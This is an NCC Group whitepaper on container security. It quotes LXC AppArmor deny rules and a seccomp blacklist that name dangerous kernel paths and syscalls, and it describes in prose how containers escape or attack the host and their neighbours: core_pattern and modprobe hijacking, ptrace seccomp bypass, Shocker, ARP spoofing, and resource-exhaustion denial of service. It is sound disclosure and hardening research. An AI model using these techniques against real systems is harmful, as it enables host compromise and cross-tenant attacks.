

An NCC Group Publication

# **Abusing Privileged and Unprivileged Linux Containers**

Prepared by: Jesse Hertz



| <b>Contents</b> |    |
|-----------------|----|
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 | 23 |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |



### Introduction

Containers have become increasingly relevant to developers and system administrators for a number of functions. They are used as security measures to isolate processes, as distribution methods for software to guarantee reproducibility, as devops tools for testing and deploying code, and as building blocks for an ecosystem of developer-oriented Platform-as-a-Service (PaaS) products. This paper will examine some of the security mechanisms behind containers and show how they can be exploited. Although the focus of this paper will primarily be LXC, and will discuss Docker, this paper will demonstrate many techniques that are applicable across any Linux container system built on the same foundations.

# **Overview of Container Security**

### Containers vs. Virtualization

Containers offer a number of advantages and disadvantages compared to virtualization. In most virtualization approaches, a virtual machine (VM) image, representing virtualized filesystems and the state of the machine's memory, is run by the host. To do this, the host wholly emulates the hardware provided to the virtual machine, so the VM runs as if it is on separate hardware. In comparison, containers share a kernel with the host operating system, and the kernel isolates the processes running inside the container using various namespaces. In this way, processes running inside the container appear to run on an isolated Linux host, but in actuality are just "namespaced" processes inside a shared host.

#### Namespaces

Many Linux namespace features were designed with the goal of making container systems useable and secure [1] [2]. The kernel provides a number of namespaces [3] that form the core of modern containerization systems:

| <b>IPC</b>     | Provides namespaced versions of SystemV IPC and POSIX message queues.<br>While keeping these IPC mechanisms isolated is important to secure processes<br>that use them, overall they won't be particularly security relevant for the<br>purposes of this paper. A later section discusses "Denial of Service Attacks"<br>against these systems                                                                                                             |  |  |  |
|----------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|
| <b>Network</b> | Provides a namespaced and isolated network stack. The majority of container<br>use-cases involve networked services, so this will prove to be a core feature of<br>containers. The section "NET_RAW abuse" will explore exploiting typical flaws<br>in container networking.                                                                                                                                                                               |  |  |  |
| Mount          | Provides a namespaced view of mount points. Combined with the pivot_root(2)<br>[4] syscall, this will be used to isolate the container's filesystem from the host's<br>filesystem. The section "The Issue With open_by_handle_at()", will go over a flaw<br>in this implementation, how it can be exploited, and how this exploitation is<br>prevented in modern container systems.                                                                        |  |  |  |
| <b>PID</b>     | Provides a namespaced tree of process IDs (PIDs). This allows each container to<br>have a full isolated process tree, in which it has an 'init' process that it runs as PID<br>1 inside this namespace. Processes running in a container will have a different<br>PID on the host than they do inside the container's PID namespace. A<br>vulnerability that impacts this namespace will be covered in "PID Namespacing<br>Info-Leak" later in this paper. |  |  |  |



| User       | Provides a namespaced version of User IDs (UIDs) and Group IDs (GIDs). This is<br>one of the most important features of modern container systems, as it is used to<br>provide "unprivileged containers". These are containers in which root (UID 0)<br>inside the container is not root outside the container, greatly increasing the<br>container's security. User namespaces are a relatively large and new kernel<br>feature, and have introduced new vulnerabilities in their infancy [5]. They also<br>have some contradictory design goals with Linux capabilities (notably that a user<br>receives a full set of root capabilities in their new user namespace [6]). It is,<br>therefore, extremely important that system calls and security logic be<br>"namespace aware", as checking a capability in the wrong namespace leads to<br>vulnerabilities such as the "CLONE_NEWUSER CLONE_FS" root exploit<br>[5]. User namespaces provide one of the bedrocks of modern Linux container<br>systems, and are the only container configuration that LXC considers secure [7].<br>In a recent release of Docker Engine (1.10), support for user namespaces had<br>been added [8], although it is not enabled by default. The section "Abusing<br>Unprivileged Containers" will cover ways containers can be exploited even with<br>user namespaces enabled. |  |
|------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b>UTS</b> | Provides a namespaced version of system identifiers. While this namespace is<br>not particularly security relevant, it is quite useful to provide container-specific<br>hostnames.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |

#### Other Container-Relevant Linux Security Features

A number of other Linux kernel features are involved in the security of a container system (especially before/without user namespaces):

| Cgroups             | Cgroups [9] (short for control groups) provide a hierarchical interface for<br>managing and metering resources and device access. Cgroups can be used by<br>higher privileged processes to put limits on lower privileged processes'<br>memory usage, CPU usage, and block device IO. They can also be used in<br>conjunction with iptables in order to provide traffic shaping. Most importantly,<br>they are used in container system to control access to devices [10] [11] [12].                                                                                                                                                                                                                                                                                            |
|---------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Capabilities</b> | Linux capabilities [13] were introduced as a way to break the role of root down<br>into discrete subsections, which could be granted to non-root processes to<br>allow them to perform privileged actions. A process has a concept of a<br>"permitted set" of capabilities, which acts as a limiting superset for the<br>capabilities it can have. Importantly, and by default, this bounding set is carried<br>over to any child process, so the "init" process of the container creates a limiting<br>set of capabilities for all processes inside the container (as all processes<br>descend from PID 1). It is worth noting that, by default, Docker drops many<br>more capabilities [12] than LXC does [14] for privileged containers.                                     |
| <b>MAC</b>          | Linux Security Modules (LSMs) [15] provide security hooks for Mandatory Access<br>Control (MAC) systems. AppArmor [16] is the most prevalent LSM in container<br>systems, and is the system this paper will discuss. AppArmor profiles can greatly<br>limit the actions that a given program can take, as well as take complex actions<br>on process-start (such as performing pivot_root()'s, and otherwise manipulating<br>the mount namespace). Both LXC and Docker ship, and enable by default,<br>profiles to establish essential security barriers and defense in depth (particularly<br>for privileged containers). Vulnerabilities that would be possible without<br>AppArmor (or with a weak profile) will be explored in the section "The<br>Importance of AppArmor". |

|         | While AppArmor is not the only LSM that can be used by container systems<br>(SELinux is also supported by LXC [17] and Docker [18]), AppArmor is by far the<br>most well supported and documented. It is the default MAC used by both LXC<br>and Docker. Due to the simplicity of the AppArmor syntax, it is also far easier to<br>use to create customized, per-container profiles.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|---------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Seccomp | Seccomp [19] is a mechanism for system call filtering. Seccomp policies come in<br>two versions. In version one, a filter is a small set of allowed system calls which<br>cannot be customized, this is also referred to as the "Strict" mode. In version<br>two, "Filter mode", system call filters are written as Berkeley Packet<br>Filter (BPF) programs. This allows more finely-grained policies to be set on<br>system call usage (with some caveats, seccomp-bpf filters can inspect syscall<br>arguments, but cannot dereference pointers [19]).<br>LXC currently uses a relatively simple policy [20], while the 1.10 release of<br>Docker has introduced support for seccomp-bpf, as well as providing a fairly<br>comprehensive example filter [21]. Note that on Docker 1.10, seccomp is not<br>used by default on trusty (somewhat confusingly, when using Docker 1.10 on<br>Ubuntu 15.10, seccomp is used by default). However, as of Docker 1.11.1,<br>seccomp is now used by default on trusty as well.<br>The section "The ptrace(2) Hole" will discuss bypassing seccomp. |

### **The Importance of AppArmor**

By examining segments of the AppArmor policy in use by LXC, several "historical" (or theoretical) container breakouts can be understood, providing insight into the need for AppArmor (for the full policies, see [22] for LXC, and [23] for Docker).

Docker blocks many of these attacks by mounting /sys and parts of /proc as read-only filesystems, rather than (or in addition to) using AppArmor. Note that with the addition of user namespaces, some of these policies have become defense-in-depth measures, as kernel namespaces should prevent the actions without the presence of AppArmor (as long as the container has limited capabilities in the root user namespace).

#### Mount Options

First up are the AppArmor policies to block access to mounting devpts filesystems. As the comment below states, without this the container could remount /dev/pts and get access to the host's terminals.

```
 # the container may never be allowed to mount devpts. If it does, it
```
- # will remount the host's devpts. We could allow it to do it with
- # the newinstance option (but, right now, we don't).
- deny mount fstype=devpts,

Next are policies to stop the container from attempting to remount the root filesystem. This is mainly done as a defense-in-depth measure.

```
 # ignore DENIED message on / remount
deny mount options=(ro, remount) \rightarrow /,
```

deny mount options=(ro, remount, silent)  $\rightarrow$  /,

#### Utility Changes

There are a number of dangerous places in /proc and /sys that allow trivial container escapes. All of the following involve changing the location of a utility (such as modprobe) that the host will call when certain events happen (such as a kernel module load request). By changing this to point to a program within our container, an attacker can then cause the host to run an arbitrary piece of code outside the container.

LXC uses the following ruleset to block these attacks. Note this is not an AppArmor profile, it is the input to a small python script [24] which generates a long portion of AppArmor rules. The full profile generated by this is at [25].

# Run lxc-generate-aa-rules.py on this file after any modification, to generate

```
# the container-rules file which is appended to container-base.in to create the
```

```
# final abstractions/container-base.
```

```
block /sys
allow /sys/fs/cgroup/**
allow /sys/devices/virtual/net/**
allow /sys/class/net/**
block /proc/sys
allow /proc/sys/kernel/shm*
allow /proc/sys/kernel/sem*
allow /proc/sys/kernel/msq*
allow /proc/sys/kernel/hostname
allow /proc/sys/kernel/domainname
allow /proc/sys/net/**
```
So what are the important vectors being blocked?

- **uevent\_helper:** uevents are events triggered by the kernel when a device is added or removed [26]. Notably, the path for the "uevent\_helper" can be modified by writing to "/sys/kernel/uevent\_helper". Then, when a uevent is triggered (which can also be done from userland by writing to files such as "/sys/class/mem/null/event"), the malicious uevent helper gets executed. A nice write-up with example code is available online [27].
- **modprobe:** modprobe [28] is a userland utility invoked when the kernel needs to load a kernel module. Its location can be changed by modifying "/proc/sys/kernel/modprobe" [29], and then code execution can be gained by performing any action which will trigger the kernel to attempt to load a kernel module (such as using the crypto-API to load a currently unloaded crypto-module, or using ifconfig to load a networking module for a device not currently used).
- **core pattern:** core patterns are usually used to tell the kernel how to name and format the core dumps that are produced when a program crashes. However, they contain a terrific feature [30]: "Since kernel 2.6.19, Linux supports an alternate syntax for the /proc/sys/kernel/core\_pattern file. If the first character of this file is a pipe symbol (**|**), then the remainder of the line is interpreted as a program to be executed. Instead of being written to a disk file, the core dump is given as standard input to the program." Using this, a core\_pattern can be specified that invokes a program of our choice, and then to trigger its usage, you only need to have a program crash.

• **/proc/sys/vm/panic\_on\_oom:** This is a global flag that determines whether the kernel will panic when an Out of Memory (OOM) condition is hit (rather than invoking the OOM killer). This opens up a relatively simple denial-of-service attack.

### Dangerous Paths

- # block some other dangerous paths deny @{PROC}/kcore rwklx, deny @{PROC}/kmem rwklx, deny @{PROC}/mem rwklx, deny @{PROC}/sysrq-trigger rwklx,
- **kcore:** kcore provides a full dump of the physical memory of the system in the core file format [31]. It does not allow writing to said memory. Access to this allows a container to trivially read all of host memory.
- **kmem:** /proc/kmem is an alternate interface for /dev/kmem [32] (direct access to which is blocked by the cgroup device whitelist), which is a character device file representing kernel virtual memory. It allows both reading and writing, allowing direct modification of kernel memory.
- **mem:** /proc/mem is an alternate interface for /dev/mem [32] (direct access to which is blocked by the cgroup device whitelist), which is a character device file representing physical memory of the system. It allows both reading and writing, allowing modification of all memory. (It requires slightly more finesse than kmem, as virtual addresses need to be resolved to physical addresses first).
- **sysrq-trigger:** Writing to this special file allows sending System Request Key commands [33], which allow a number of privileged actions, such as killing processes, listing all processes on the system, or triggering host reboot [34].

The final important section blocks writes to several different places which could be dangerous:

```
# deny writes in /sys except for /sys/fs/cgroup, also allow
# fusectl, securityfs and debugfs to be mounted there (read-only)
deny mount fstype=debugfs -> /var/lib/ureadahead/debugfs/,
deny /sys/firmware/efi/efivars/** rwklx,
deny /sys/kernel/security/** rwklx,
deny @{PROC}/sys/fs/** wklx,
```
- **debugfs:** debugfs provides a "no rules" interface by which the kernel (or kernel modules) can create debugging interfaces accessible to userland [35]. It has had a number of security issues in the past [36], and the "no rules" guidelines behind the filesystem have often clashed with security constraints [37]. Inside an LXC container, it is mounted read-only.
- **/sys/firmware/efi/efivars:** efivars provides an interface to write to the NVRAM used for UEFI boot arguments [38]. Modifying them can render the host machine unbootable (and has in some recent systems [39] .
- **/sys/kernel/security:** Mounted here is the securityfs interface, which allows configuration of Linux Security Modules [40]. Most relevant for our purposes, this allows configuration of AppArmor policies [41], and so access to this may allow a container to disable its MAC system.
- **/proc/sys/fs:** From the RedHat manpages [42]: "This directory contains an array of options and information concerning various aspects of the file system, including quota, file handle, inode, and dentry information." Write access to this directory would allow various denial-ofservice attacks against the host.

### **The Importance of Seccomp**

Seccomp-BPF allows for configurable filtering of dangerous system calls. For several versions now, LXC has shipped with a very small and simple seccomp policy [20], which is illustrated below. With the Docker 1.10 release, Docker introduced a much more complex policy [21] (which is used by default on certain platforms in 1.10, and by default on trusty as well in 1.11.1).

#### $\circ$

```
blacklist
reject_force_umount # comment this to allow umount -f; not recommended
[Al]kexec_load errno 1
open_by_handle_at errno 1
init_module errno 1
finit_module errno 1
delete_module errno 1
```
The first piece of the LXC policy is intended as a defense in depth measure to stop containers from forcibly unmounting pieces of their filesystem, which may have security consequences. The more interesting section is the blacklisting of certain dangerous syscalls:

#### Kernel Manipulation

Several system calls which allow manipulating kernel modules are banned (init\_module(2), finit\_module(2), and delete\_module(2) ), as well as kexec\_load(2), which allows replacing the currently running kernel with a new kernel image. Note that there is some defense in depth against exploiting these in privileged containers:

- **init\_module(2)** [43]**, finit\_module(2)** [44] **and delete\_module(2)** [45]**:** These all require the SYS MODULE capability, which is dropped by Docker and LXC in privileged containers.
- **kexec\_load(2)** [46]: kexec\_load(2) does not require SYS\_MODULE. Instead, it requires SYS\_BOOT, which privileged LXC containers retain. In most situations, this isn't exploitable (without bypassing seccomp), however it is worth noting Linux 3.17 introduced a new kexec variant: kexec\_file\_load(2) [46]. This call (meant for loading signed kernels) is not on the seccomp blacklist for a privileged LXC container, and only requires SYS\_BOOT. However, privileged LXC containers have a number of other issues allowing reliable container escape without needing to boot into a new kernel (since we can in fact bypass seccomp! For the eager reader, feel free to head right to 'The ptrace(2) Hole' and 'Appendix: Privileged LXC Escape PoC').

### The Issue With open\_by\_handle\_at()

open\_by\_handle\_at(2) [47] is an interesting system call. It was originally introduced into the kernel to support userspace file servers. This was desired so that processes could easily pass unique file identifiers between each other, rather than pass file descriptors over Unix Domain Sockets. However, open\_by\_handle\_at(2) is a security nightmare. Any process with the capability DAC\_READ\_SEARCH can use open\_by\_handle\_at(2) to gain access to any file, even files outside their mount namespace. The handle passed into open by handle at(2) is intended to be an opaque identifier retrieved using name\_to\_handle\_at(2) [47]. However, this handle contains sensitive and tamperable information, such as inode numbers. This was first shown to be an issue in Docker containers by Sebastian Krahmer [48] (and branded as "Shocker"). At the time of its release, this affected both LXC and Docker (which was at the time powered by LXC). It also was an issue in OpenVZ [49] (another container system that has declined in popularity). Docker has

mitigated this issue by dropping DAC\_READ\_SEARCH (as well as blocking access to open\_by\_handle\_at using seccomp). LXC mitigates this issue by using using user namespaces, and also by default blocks this system call through seccomp. This seccomp policy can be disabled in both privileged and unprivileged LXC containers using "The ptrace(2) Hole", so cautious users are advised to configure their unprivileged LXC containers to also drop DAC\_READ\_SEARCH (and perhaps SYS\_PTRACE). For a great write-up on how the "Shocker" exploit works, see [50]. In "Appendix: Privileged LXC Escape PoC", these mitigations are discussed in a bit more detail, and code is provided to escape a privileged LXC container by using ptrace(2) to bypass seccomp and then abusing open\_by\_handle\_at(2).

# **Abusing Privileged Containers**

### SYS RAWIO Abuse

From an analysis of capabilities not dropped by default inside privileged LXC containers, SYS RAWIO stood out as abusable, since it is used all over the kernel in a number of security sensitive contexts. This led the author to the discovery of a container escape on LXC privileged containers [51], which was disclosed to the LXC team, who then added a security page to their site [7] in order to clarify that privileged containers are not considered secure. Newer versions of LXC now also drop SYS\_RAWIO and have additional AppArmor rules to block access to /proc/bus.

From within a container, it is possible to access the "control regions" of devices attached to the host PCI bus by using the /proc/bus/pci/ interface. Access to this /proc/ interface requires the SYS\_RAWIO capability. Even if this path in /proc was blocked through AppArmor, a container with SYS\_RAWIO could still access this interface through the iopl(2)/ioperm(2) syscalls (and then using inb(2), outb(2) and friends [52] [53] to access the IO ports). Note that Docker is not vulnerable to this, since (aside from limited portions), /proc is typically mounted read-only, and SYS RAWIO is dropped. For proof of concept code using this to send raw AHCI commands to the hard-disk, see Appendix: /proc/bus/pci .

In the response to this bug, the LXC team commented that they consider LXC privileged containers inherently unsafe, as there is a known and "unfixable" hole in LXC's privileged containers, involving ptrace(2) to bypass seccomp (also a known seccomp limitation, as discussed below).

### The ptrace(2) Hole

Unfortunately, documentation on using ptrace(2) to bypass seccomp is rather sparse. It's mentioned in passing in a kernel mailing list thread [54], but perhaps the most definitive reference is this section of the kernel seccomp documentation [55] discussing using ptrace(2) to inspect system calls:

The seccomp check will not be run again after the tracer is notified. (This means that seccomp-based sandboxes MUST NOT allow use of ptrace, even of other sandboxed processes, without extreme care; ptracers can use this mechanism to escape.)

The "vulnerability" itself is a simple Time-of-Check-to-Time-of-Use (TOCTTOU) issue: seccomp filtering is applied before the tracer is notified (and before the syscall is actually triggered), so the tracer may modify the registers used in the system call (after they have been inspected by seccomp) to turn what was a benign system call into a malicious one. A clear demonstration of this is in Jann Horn's proof-of-concept code for bypassing a seccomp policy using ptrace(2) [56]. In "Appendix: Privileged LXC Escape PoC", you'll find a full proof-of-concept for an LXC privileged container escape, using the ptrace(2) hole to bypass seccomp, and then open by handle  $at(2)$  in order to escape the container. Interestingly, the way Docker mitigates this issue is simply to

disallow using ptrace(2) inside containers (by dropping SYS\_PTRACE by default). While seccomp can be disabled using ptrace in LXC unprivileged containers, abusing open\_by\_handle\_at(2) will fail, since the contained process lacks DAC\_READ\_SEARCH in the root namespace (see "Appendix: Privileged LXC Escape PoC" for a slightly more in-depth explanation). With the recent addition of user namespaces to Docker, it is possible that ptrace(2) will be allowed inside Docker containers in the future (although unlikely, given their recent focus on seccomp [8]).

Despite LXC privileged containers being inherently unsafe, in this author's opinion, finding privileged container breakouts can be a fun exercise (and often they can make privileged containers slightly more safe: e.g. after reporting the /proc/bus/ issue, new AppArmor rules were added and RAW\_SYSIO was dropped by default). So to any interested readers, go forth and hunt! I'd love to hear about what you find.

### **Abusing Unprivileged Containers**

The following section covers some known weaknesses in unprivileged containers, along with demonstrations on how they can be exploited. The following tests were performed on a default Docker 1.10 setup [57] (which, on trusty, does not use user namespaces or seccomp by default), as well as on a default LXC 1.08 setup [58] (which does use both user namespaces and seccomp by default) on a default Vagrant Ubuntu Trusty64 VM. While Docker containers started this way are not unprivileged, all the following attacks were found on an unprivileged LXC container, and then verified to work in (default, privileged) Docker as well.

#### PID Namespacing Info-Leak

While exploring unprivileged containers, the author discovered an interesting info-leak: the '/proc/sched\_debug' file. This pseudo-file allows an unprivileged user to view debug information for the Linux scheduler, and is not PID-namespace aware. As such, it discloses the names and PIDs of all processes running on the system (and even what their task group (cgroup) is, making it easy to identify other containers on the system and what container system is in place). The author reported this info-leak to both Docker and LXC, and it was then patched in Docker [59].

While the next two issues have been documented before by other researchers, they represent subtly insecure defaults with large impacts, and so the author believes they merit further discussion. On a positive note, in response to disclosing these issues to the LXC team, they will be updating their security page to mention these issues [60], which should hopefully bring them to the attention of more developers and administrators using LXC.

#### NET\_RAW abuse

A common configuration for companies offering PaaS solutions built on containers is to have multiple customers' containers running on the same physical host. By default, both LXC and Docker setup container networking so that all containers share the same Linux virtual bridge. These containers will be able to communicate with each other. Even if this direct network access is disabled (using the –icc=false flag for Docker, or using iptables rules for LXC), containers aren't restricted for link-layer traffic. In particular, it is possible (and in fact quite easy) to conduct an ARP spoofing attack on another container within the same host system, allowing full middle-person attacks of the targeted container's traffic. A full walkthrough of this attack is present in "Appendix: Cross-Container ARP Spoofing Walkthrough". The author reported this issue to both LXC and Docker [61] [62]. As referenced in the responses to the bug report, this is not a particularly new issue. It has been documented in both LXC [63] [64] [65] and Docker [66] [67] [68], as well as in other products such as OpenSwitch [69], and in OpenStack Neutron, where it was previously an issue [70] and then fixed [71]. The LXC team recommends a number of solutions [61], including:

- Using LXD with OpenStack to manage container networking
- Using libvirt to manage the MAC tables of bridges/containers

Using a separate virtual bridge per trust zone or per container

The Docker team simply recommends dropping NET\_RAW [62].

#### Denial of Service Attacks

User namespaces work by "sliding" UIDs between the user namespace (the container) and the root namespace (the host). For example, on a default LXC install, UID 0 inside the container becomes UID 100000 on the host. However, the default across both LXC and Docker is to use the **same** UID slide for all unprivileged containers. In other words: identical UIDs of processes inside different containers will translate to identical host UIDs, just shifted up by a constant slide (i.e. all processes running as root inside any container are running with UID `100000` on the host). This condition raises the possibility of per-user ulimits being hit, since these areas of the kernel are not user namespace aware. Note that these same denial-of-service (DoS) conditions occur without user namespaces as well (as the same condition of shared host UIDs applies). Examples demonstrating these issues are available in Appendix: Denial of Service Proofs-of-Concept Code.

- **Pending Signals:** This is a per-user limit on the maximum number of pending signals that can be queued among all a users' processes. A process running in one container can queue up the maximum number of pending signals, preventing processes in other containers from receiving pending signals. From testing, this affected both LXC and Docker.
- **Posix Message Queues:** This limits the maximum amount of kernel resources that can be used on POSIX message queues. A process running on one container can exhaust all available POSIX message queue memory, preventing processes in other containers from creating, or sending messages to, POSIX message queues. From testing, this worked on LXC and Docker.
- **Max User Processes:** This is a per-user limit on the maximum number of processes. This can easily be exploited to create a simple DoS against other containers, as well as (sometimes) the host. From testing, this attack was very successful on LXC (and was able to bring down my whole host), while on Docker was only was able to bring down all Docker containers (the host remained stable). Note that Linux 4.3 has added the ability to limit PID resources through cgroups [72] [73], which should make it easier for container systems to mitigate this issue.
- **Max Files:** This is a per-user limit on the maximum number of file descriptors that can be open. On both LXC and Docker, this is an easy way to DoS other containers running on the same host.

Forgoing ulimits, two other DoS conditions are often exploitable in container systems:

- **Disk Space:** Perhaps (aside from a fork bomb) the simplest DoS against container systems is to fill up disk space. From testing, this worked on LXC and Docker. Unlike some of the other DoS attacks presented here, which may often bring down the host or introduce enough instability to make themselves difficult to clean up, this one offers the simplest ability to create a DoS and then clean it up quickly. Combined with the PID Namespacing Info-Leak, this could allow an attacker container to target other tenants on a shared host, selectively creating DoS conditions only when certain other containers or processes were running.
- **Global File Descriptor Limits:** The system maintains a limit on the maximum number of file descriptors available overall (available at /proc/sys/fs/file-max, which as was discussed earlier, containers cannot write to). If containers are not sharing a UID map, and have a ulimit set on the number of file descriptors they can open, a container can still attempt to DoS the host (and other containers) by opening the maximum number of FDs allowed as each user in its user namespace, providing a greatly amplified ability to consume FDs. This is generally a "last line" DoS, and would only be attempted if mitigations for other (simpler) vectors are put in place.

### **Conclusion**

Container systems are rapidly improving their security, and, with their ease of use for developers, don't appear to be going away anytime soon. Both LXC and Docker offer products that (when used correctly) provide reasonably strong security and isolation for potentially hostile or compromised applications. However, neither of them is secure without proper configuration, especially in environments where multiple tenants are running on the same host, and so great care needs to be taken to secure and audit container systems. New products such as LXD [74], OpenStack [75], and Kubernetes [76] are attempting to provide "full" solutions for managing and securing containers. Coming from a different angle, Intel's Clear Container [77] [78] project aims to mix hardware virtualization with containers, improving speed, and eliminating the need for a shared kernel, through minimal hypervisors. As these systems continue to evolve, it seems likely that there will be both greatly improved base-hardening, as well as greatly expanded attack surfaces, so the future of container security is nothing if not interesting.

### **Acknowledgements**

